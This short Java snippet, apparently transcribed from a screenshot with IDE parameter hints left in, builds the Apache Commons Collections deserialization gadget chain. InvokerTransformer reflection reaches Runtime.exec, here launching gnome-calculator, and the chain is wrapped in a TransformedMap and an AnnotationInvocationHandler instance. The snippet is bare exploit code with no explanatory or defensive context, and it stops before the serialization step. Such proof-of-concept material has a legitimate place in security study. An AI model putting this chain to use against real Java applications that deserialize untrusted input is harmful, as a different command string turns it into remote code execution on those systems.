 public static void main(String args[]) throws Exception{
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, new Object[]{
"/usr/bin/gnome-calculator"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outMap);
}